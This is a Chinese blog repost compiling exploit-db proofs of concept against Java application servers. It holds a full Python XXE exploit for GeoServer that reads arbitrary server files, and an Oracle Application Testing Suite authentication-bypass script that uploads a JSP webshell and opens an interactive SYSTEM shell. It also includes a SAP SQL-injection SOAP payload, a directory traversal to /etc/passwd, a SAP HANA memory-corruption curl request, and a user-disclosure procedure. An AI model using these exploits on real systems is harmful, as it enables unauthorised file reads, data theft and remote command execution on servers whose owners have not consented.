20160529整理到几个新的Java容器漏洞
目录

Geoserver < 2.7.1.1 / < 2.6.4 / < 2.5.5.1 – XXE Exploit
# Exploit Title : GeoServer XXE
# Date : 11/08/2015
# Exploit Author : David Bloom (Script) - (Ping to Sven Claessens, Jacques Villemur and Eric Donners)
# Vendor homepage : http://geoserver.org
# Software Link : http://geoserver.org/release/stable
# Version : 2.7 : <2.7.1.1 / 2.6 : <2.6.4 / 2.5 : <2.5.5.1
# Tested : Client Windows, Server Linux/Jetty
# Vendor bug track : GEOS-7032
# CVE : No CVE
# Category : Webapps
# Description : An XXE vulnerability in geoserver allows to view file contents and list directories on the server.
from xml.etree import ElementTree
import sys
import urllib2
import urllib
def main():
print '\n-----------------------\nGeoServer XXE Exploit\nScript by David Bloom\nTwitter: @philophobia78\n-----------------------\n'
if len(sys.argv) != 3 :
print "Usage geoserver-xxe.py [URL] [File Or Dir]"
return
geoServerUrl = sys.argv[1]
fileName = sys.argv[2]
featuresUrl = geoServerUrl + "/wfs?request=GetCapabilities"
exploitUrl = geoServerUrl + "/wfs?request=GetFeature&SERVICE=WFS&VERSION=1.0.0&TYPENAME=@candidateFeature@&FILTER=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22ISO-8859-1%22%3F%3E%20%3C!DOCTYPE%20foo%20[%20%3C!ENTITY%20xxe%20SYSTEM%20%22file%3A%2F%2F@targetFile@%22%20%3E]%3E%3CFilter%20%3E%3CPropertyIsEqualTo%3E%3CPropertyName%3E%26xxe%3B%3C%2FPropertyName%3E%3CLiteral%3EBrussels%3C%2FLiteral%3E%3C%2FPropertyIsEqualTo%3E%3C%2FFilter%3E"
response = urllib2.urlopen(featuresUrl)
root = ElementTree.fromstring(response.read())
print "Searching geoserver features ... : \n"
gsFeatures = []
for node in root.iter():
if 'FeatureTypeList' in node.tag :
for feature in node.iter():
if 'Name' in feature.tag :
gsFeatures.append(feature.text)
print "Feature found :" + feature.text
if not gsFeatures:
print "No geoserver feature found, wrong url ?"
return
print "\nCandidate used : " + gsFeatures[0] + "\n"
print "Trying XXE : "
print "-------------\n"
exploitUrl = exploitUrl.replace("@candidateFeature@",gsFeatures[0])
exploitUrl = exploitUrl.replace("@targetFile@",fileName)
print exploitUrl + "\n\n"
try :
response = urllib2.urlopen(exploitUrl)
# Clean output from exceptions string
trashOutput = response.read()
beginRef = "Illegal property name:"
endRef = "for feature type"
fileStart = trashOutput.index(beginRef) + len(beginRef)
fileStop = trashOutput.index(endRef)
print "Output"
print "-------\n"
print trashOutput[fileStart:fileStop].strip()
except :
print "An error occured, maybe a premission error"
if __name__ == '__main__':
main() Oracle Application Testing Suite 12.4.0.2.0 – Authentication Bypass and Arbitrary File Upload Exploit
import urllib2
import urllib
ip = '192.168.150.239'
port = 8088
url = "http://" + ip + ":" + str(port)
#bypass authentication
url = url+"/olt/Login.do/../../olt/UploadFileUpload.do"
request = urllib2.Request(url)
webshell_content='''
<%@ page import="java.util.*,java.io.*" %>
<%
if (request.getParameter("{cmd}") != null) {{
Process p = Runtime.getRuntime().exec("cmd.exe /c " + request.getParameter("{cmd}"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while (disr != null) {{
out.println(disr);
disr = dis.readLine();
}}
}}
%>
'''
boundary = "---------------------------7e01e2240a1e"
request.add_header('Content-Type', "multipart/form-data; boundary=" + boundary)
post_data = "--" + boundary + "\r\n"
post_data = post_data + "Content-Disposition: form-data; name=\"storage.extension\"\r\n"
post_data = post_data + "\r\n.jsp\r\n"
post_data = post_data + "--" + boundary + "\r\n"
post_data = post_data + "Content-Disposition: form-data; name=\"fileName1\"\r\n"
post_data = post_data + "\r\nwebshell.jsp\r\n"
post_data = post_data + "--" + boundary + "\r\n"
post_data = post_data + "Content-Disposition: form-data; name=\"fileName2\"\r\n"
post_data = post_data + "\r\n\r\n"
post_data = post_data + "--" + boundary + "\r\n"
post_data = post_data + "Content-Disposition: form-data; name=\"fileName3\"\r\n"
post_data = post_data + "\r\n\r\n"
post_data = post_data + "--" + boundary + "\r\n"
post_data = post_data + "Content-Disposition: form-data; name=\"fileName4\"\r\n"
post_data = post_data + "\r\n\r\n"
post_data = post_data + "--" + boundary + "\r\n"
post_data = post_data + "Content-Disposition: form-data; name=\"fileType\"\r\n"
post_data = post_data + "\r\n*\r\n"
post_data = post_data + "--" + boundary + "\r\n"
post_data = post_data + "Content-Disposition: form-data; name=\"file1\"; filename=\"webshell.jsp\"\r\n"
post_data = post_data + "Content-Type: text/plain\r\n"
post_data = post_data + "\r\n" + webshell_content +"\r\n"
post_data = post_data + "--" + boundary + "\r\n"
post_data = post_data + "Content-Disposition: form-data; name=\"storage.repository\"\r\n"
post_data = post_data + "\r\nDefault\r\n"
post_data = post_data + "--" + boundary + "\r\n"
post_data = post_data + "Content-Disposition: form-data; name=\"storage.workspace\"\r\n"
post_data = post_data + "\r\n.\r\n"
post_data = post_data + "--" + boundary + "\r\n"
post_data = post_data + "Content-Disposition: form-data; name=\"directory\"\r\n"
post_data = post_data + "\r\n" + "../oats\servers\AdminServer\\tmp\_WL_user\oats_ee\\1ryhnd\war\pages" +"\r\n"
post_data = post_data + "--" + boundary + "--"+"\r\n"
try:
request.add_data(post_data)
response = urllib2.urlopen(request)
if response.code == 200 :
print "[+]upload done!"
webshellurl = "http://" + ip + ":" + str(port) + "/olt/pages/webshell.jsp"
print "[+]wait a moment,detecting whether the webshell exists..."
if urllib2.urlopen(webshellurl).code == 200 :
print "[+]upload webshell successfully!"
print "[+]return a cmd shell"
while True:
cmd = raw_input(">>: ")
if cmd == "exit" :
break
print urllib.urlopen(webshellurl+"?{cmd}=" + cmd).read().lstrip()
else:
print "[-]attack fail!"
else:
print "[-]attack fail!"
except Exception as e:
print "[-]attack fail!"
'''
#run the exploit and get a cmd shell
root@kali:~/Desktop# python exploit.py
[+]upload done!
[+]wait a moment,detecting whether the webshell exists...
[+]upload webshell successfully!
[+]return a cmd shell
>>: whoami
nt authority\system
>>: exit
'''https://www.exploit-db.com/exploits/39840/
POST /XXX/UDDISecurityImplBean HTTP/1.1
Content-Type: text/xml
<SOAP-ENV:Envelope
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
XXX
<permissionId>x' AND 1=(SELECT COUNT(*) FROM BC_UDV3_EL8EM_KEY) or
'1'='1</permissionId>
XXX
</SOAP-ENV:Envelope>SAP NetWeaver AS JAVA 7.1 – 7.5 – Information Disclosure
https://www.exploit-db.com/exploits/39841/
1. Open http://SAP:50000/webdynpro/resources/sap.com/XXX/JWFTestAddAssignees#
page on SAP server
2. Press "Choose" button
3. In the opened window press “Search”
You will get a list of SAP users
8. REPORT TIMELINE
Sent: 15.09.2015
Reported: 15.09.2015
Vendor response: 16.09.2015
Date of Public Advisory: 09.02.2016SAP xMII 15.0 – Directory Traversal
https://www.exploit-db.com/exploits/39837/
PoC
GET /XMII/Catalog?Mode=GetFileList&Path=Classes/../../../../../../../../../../../../etc/passwdSAP HANA 1.00.095 – hdbindexserver Memory Corruption
https://www.exploit-db.com/exploits/39382/
Proof of concept
This authentication request should be replayed 10 times.
curl -v -XPOST http://hana:8000/sap/hana/xs/formLogin/login.xscfunc -H
'Content-type: application/x-www-form-urlencoded; charset=UTF-8' -H
'X-csrf-token: unsafe' -d
'xs-username=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
转载自:https://blog.csdn.net/qq_27446553/article/details/51532228